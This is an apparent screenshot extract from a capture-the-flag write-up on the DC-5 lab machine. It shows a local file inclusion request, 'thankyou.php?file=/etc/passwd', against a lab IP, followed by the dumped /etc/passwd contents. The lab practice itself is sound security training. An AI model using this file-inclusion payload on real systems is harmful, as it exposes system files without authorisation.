 10.0.2.5/thankyou.php?file=/etc/passwd
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:
/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false